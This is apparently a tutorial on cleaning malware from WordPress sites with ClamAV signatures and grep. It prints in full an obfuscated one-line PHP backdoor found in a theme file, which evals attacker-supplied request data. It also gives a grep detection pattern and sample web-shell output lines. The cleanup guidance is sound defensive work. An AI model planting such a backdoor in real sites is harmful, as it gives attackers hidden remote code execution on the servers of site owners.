When you scan server files with Clamdscan or Maldet your scanner give postitive result and Extra ClamAV signatures to better ratio detect malware.
We using clamdscan scanner to scan files. Example user www files:
root@server:/home/user/domains/malware.expert/public_html# clamdscan
/home/user/domains/malware.expert/public_html/wp-content/themes/twentyfourteen/content-none.php: {multi}Malware.Expert.eval.0.isset.7.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/themes/twentythirteen/author.php: {multi}Malware.Expert.eval.3.isset.8.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/themes/twentythirteen/js/files.php: {multi}Malware.Expert.eval.2.isset.3.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/themes/twentytwelve/functions.php: {multi}Malware.Expert.eval.1.isset.9.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/themes/twentytwelve/content-image.php: {multi}Malware.Expert.eval.3.isset.2.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/themes/twentytwelve/page-templates/blog.php: {multi}Malware.Expert.eval.0.isset.10.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/themes/argus/header.php: {HEX}Malware.Expert.malware.url.default7.com.0.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/themes/argus/blog.php: {multi}Malware.Expert.eval.3.isset.8.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-content/plugins/limit-login-attempts/files.php: {multi}Malware.Expert.eval.2.isset.6.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-includes/class-wp-widget-factory.php: {multi}Malware.Expert.eval.3.isset.11.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-includes/js/tinymce/plugins/wpview/sql.php: {multi}Malware.Expert.eval.2.isset.5.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-includes/js/tinymce/utils/functions.php: {multi}Malware.Expert.eval.2.isset.1.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-includes/customize/class-wp-customize-new-menu-control.php: {multi}Malware.Expert.eval.2.isset.0.signature.UNOFFICIAL FOUND
/home/user/domains/malware.expert/public_html/wp-includes/customize/class-wp-customize-nav-menu-setting.php: {multi}Malware.Expert.eval.3.isset.4.signature.UNOFFICIAL FOUND
----------- SCAN SUMMARY -----------
Infected files: 14
Time: 0.541 sec (0 m 0 s)

Now we open content-none.php file to look better:
root@server:/home/user/domains/malware.expert/public_html# nano -w /home/user/domains/malware.expert/public_html/wp-content/themes/twentyfourteen/content-none.php
The first looks, there is no anything, but if you look better first line end found $, so row continues:
<?php $
Better use example CAT/HEAD to output:
root@server:/home/user/domains/malware.expert/public_html# head /home/user/domains/malware.expert/public_html/wp-content/themes/twentyfourteen/content-none.php
Output:
<?php $rrjy2 = "cp4aso_tb6de" ;$uzw0=strtolower( $rrjy2[8].$rrjy2[3].$rrjy2[4]. $rrjy2[11] .$rrjy2[9]. $rrjy2[2] . $rrjy2[6] . $rrjy2[10]. $rrjy2[11]. $rrjy2[0].$rrjy2[5]. $rrjy2[10].$rrjy2[11]) ;$mair3= strtoupper( $rrjy2[6]. $rrjy2[1]. $rrjy2[5].$rrjy2[4].$rrjy2[7]) ; if( isset (${ $mair3} ['nf799f2' ] ) ){ eval($uzw0 (${ $mair3} ['nf799f2' ] ) ) ;} ?> <?php /** * The template for displaying a "No posts found" message * * @package WordPress * @subpackage Twenty_Fourteen * @since Twenty Fourteen 1.0 */ ?>
What you need to do, is delete first line and put back < ?php tags and save file.
Now you removed malware from that file and it’s clean!
Encoding, Compression, and Replacement techniques
Typically the attacker’s script will inject the code into either the first or last line in a file, and can sometimes be painfully obvious to find. The ‘grep’ command is most useful for this also, but it can a lot of false-positives also:
- eval – A function that evaluates a given string as PHP code.
- base64_decode – Encodes data with MIME base64 encoding
- gzinflate – DeCompresses a string using DEFLATE data format.
- assert – A function that evaluates a given string as PHP code.
- gzdeflate – Compresses a string using DEFLATE data format.
- str_rot13 – Shifts every letter of a given string 13 places in the alphabet
Example:
grep -RPn "(passthru|exec|eval|shell_exec|assert|str_rot13|system|phpinfo|base64_decode|chmod|mkdir|fopen|fclose|readfile) *\("
Output:
ajaxshell.php:342: passthru("uname -a")
ajaxshell.php:367: passthru($cmd)
ajaxshell.php:373: exec("ls -la",$result)
ajaxshell.php:383: system($cmd)
ajaxshell.php:389: print shell_exec($cmd)